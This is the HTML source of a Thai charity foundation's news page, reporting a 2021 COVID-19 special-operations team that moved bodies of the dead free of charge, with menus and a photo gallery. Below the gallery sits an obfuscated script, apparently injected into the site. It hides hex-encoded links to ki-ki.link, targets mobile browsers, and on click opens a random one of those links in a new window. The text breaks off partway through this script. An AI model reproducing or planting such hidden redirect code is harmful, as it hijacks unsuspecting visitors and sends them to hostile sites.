		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Flood/2026/01/28012026/621818872.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4479:2026-01-29-16-04-21&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิต และผู้ที่บ้านเรือนเสียหายทั้งหลังจากอุทกภัย พร้อมแจกจ่ายเครื่องอุปโภคบริโภค จังหวัดปัตตานี 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/28012026/622549434.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4478:2026-01-29-15-46-15&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				แผนกส่งเสริมการศึกษาและอาชร่วมกันลำเลียงวัสดุอุปกรณ์ที่มูลนิธิฯ จัดเตรียมไปมอบให้แก่ครัวเรือนยากจน			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/Greeting/2026/01/28012026/622327894.jpg" alt="" />
		
		<span class="created-date">28 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4477:30&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ร่วมในพิธีรับมอบตำแหน่งคณะกรรมการหอการค้าไทย-จีน สมัยที่ 30			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/27012026/620161982.jpg" alt="" />
		
		<span class="created-date">27 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4475:2026-01-28-14-23-22&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ได้รับความร่วมมือจากมูลนิธิร่วมใจจังหวัดแพร่ มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดแพร่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Rescue/2021/09/040092021/241315181.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1705:19-scot-24&amp;catid=38:other-news&amp;Itemid=112" itemprop="url" title="เจ้าหน้าที่กู้ชีพกู้ภัย แผนกบรรเทาสาธารณภัย มูลนิธิป่อเต็กตึ๊ง ชุดปฏิบัติการพิเศษโควิด-19 (SCOT) เคลื่อนย้ายร่างผู้เสียชีวิตจากโควิด-19 ">
				เจ้าหน้าที่กู้ชีพกู้ภัย แผนกบรรเทาสาธารณภัย มูลนิธิป่อเต็กตึ๊ง ชุดปฏิบัติการพิเศษโควิด-19 (SCOT) เคลื่อนย้ายร่างผู้เสียชีวิตจากโควิด-19 </a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112" ><span itemprop="genre">ข่าวอื่นๆ</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2021-09-05T11:18:10+07:00" itemprop="datePublished">
					05 กันยายน 2564          <meta  itemprop="datePublished" content="2021-09-05T11:18:10+07:00" />
          <meta  itemprop="dateModified" content="2021-09-05T11:18:10+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1705:19-scot-24&amp;catid=38&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=5f92831005b8efa9f9a99be350d0bae447876f0f" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto">    <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> ระหว่างวันที่ 4-10 กันยายน 2564 มูลนิธิป่อเต็กตึ๊ง แผนกบรรเทาสาธารภัย โดยเจ้าหน้าที่กู้ชีพกู้ภัย ชุดปฏิบัติการพิเศษโควิด-19 (SCOT) นำรถหน่วยฌาปนกิจ-สุสาน ดำเนินการเคลื่อนย้ายร่างผู้เสียชีวิตจากการติดเชื้อไวรัสโคโรนา 2019 หรือโรคโควิด-19 โดยนำถุงบรรจุร่างผู้เสียชีวิตตามหลักมาตรการการป้องกันโรค พร้อมบรรจุร่างใส่โลงศพ และเคลื่อนย้ายร่างไปยังสถานประกอบพิธีกรรมทางศาสนาตามความประสงค์ของญาติโดยไม่มีค่าใช้จ่ายใดๆ รวมถึงเคลื่อนย้ายร่างนำส่งสถาบันนิติเวชฯ เพื่อตรวจสอบและยืนยันการเสียชีวิต</span></div>
<div dir="auto"> </div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    มูลนิธิฯ ขอขอบพระคุณผู้มีจิตศรัทธาที่ร่วมกันบริจาคชุด PPE CPE หน้ากากเฟสชิลด์ รวมถึงบริจาคทรัพย์เพื่อจัดซื้อโลงศพ ถุงบรรจุศพ และอื่นๆ เพื่อใช้ในสาธารณกุศลช่วยเหลือศพผู้ยากไร้และผู้เสียชีวิตจากโควิด-19</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Rescue/2021/09/040092021/240988231.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId11cb0d40f6" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/240598510.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 240598510.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_240598510.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 240598510.jpg" title="Click to enlarge image 240598510.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_240598510.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/240631661.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 240631661.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_240631661.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 240631661.jpg" title="Click to enlarge image 240631661.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_240631661.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/240648244.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 240648244.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_240648244.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 240648244.jpg" title="Click to enlarge image 240648244.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_240648244.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/240955296.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 240955296.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_240955296.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 240955296.jpg" title="Click to enlarge image 240955296.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_240955296.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/240988231.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 240988231.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_240988231.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 240988231.jpg" title="Click to enlarge image 240988231.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_240988231.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241025485.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241025485.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241025485.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241025485.jpg" title="Click to enlarge image 241025485.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241025485.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241087245.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241087245.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241087245.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241087245.jpg" title="Click to enlarge image 241087245.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241087245.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241202593.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241202593.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241202593.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241202593.jpg" title="Click to enlarge image 241202593.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241202593.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241229257.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241229257.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241229257.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241229257.jpg" title="Click to enlarge image 241229257.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241229257.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241233818.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241233818.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241233818.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241233818.jpg" title="Click to enlarge image 241233818.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241233818.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241315181.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241315181.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241315181.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241315181.jpg" title="Click to enlarge image 241315181.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241315181.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241322229.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241322229.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241322229.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241322229.jpg" title="Click to enlarge image 241322229.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241322229.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241380223.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241380223.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241380223.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241380223.jpg" title="Click to enlarge image 241380223.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241380223.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241459361.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241459361.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241459361.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241459361.jpg" title="Click to enlarge image 241459361.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241459361.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241497769.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241497769.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241497769.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241497769.jpg" title="Click to enlarge image 241497769.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241497769.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241545676.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241545676.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241545676.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241545676.jpg" title="Click to enlarge image 241545676.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241545676.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Rescue/2021/09/040092021/241560013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 241560013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_11cb0d40f6_241560013.jpg" target="_blank" data-fancybox="gallery11cb0d40f6">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 241560013.jpg" title="Click to enlarge image 241560013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_11cb0d40f6_241560013.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 